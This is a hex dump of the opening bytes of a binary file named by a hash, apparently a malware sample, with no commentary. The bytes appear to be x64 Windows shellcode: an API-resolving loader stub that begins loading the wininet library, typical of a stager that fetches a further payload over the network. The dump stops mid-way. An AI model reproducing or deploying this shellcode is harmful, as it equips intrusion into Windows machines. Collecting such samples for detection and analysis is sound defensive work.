 3e1aadef9e05b98e31fc7994dd3405a45da77fbb69632e31f7aa95d397201de0_00000000000C0000.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FC 48 83 E4 F0 E8 C8 00 00 00 41 51 41 50 52 51 üHƒäðèÈ...AQAPRQ
00000010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH‹R`H‹R.H‹R
00000020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H‹rPH.·JJM1ÉH1À
00000030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 RAQH‹R ‹B<H.Ðf.x
00000050 18 0B 02 75 72 8B 80 88 00 00 00 48 85 C0 74 67 ...ur‹€ˆ...H…Àtg
00000060 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 56 H.ÐP‹H.D‹@ I.ÐãV
00000070 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 C0 HÿÉA‹4ˆH.ÖM1ÉH1À
00000080 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C 24 ¬AÁÉ.A.Á8àuñL.L$
00000090 08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41 .E9ÑuØXD‹@$I.ÐfA
000000A0 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 01 ‹.HD‹@.I.ÐA‹.ˆH.
000000B0 D0 41 58 41 58 5E 59 5A 41 58 41 59 41 5A 48 83 ÐAXAX^YZAXAYAZHƒ
000000C0 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4F FF ì ARÿàXAYZH‹.éOÿ
000000D0 FF FF 5D 6A 00 49 BE 77 69 6E 69 6E 65 74 00 41 ÿÿ]j.I¾wininet.A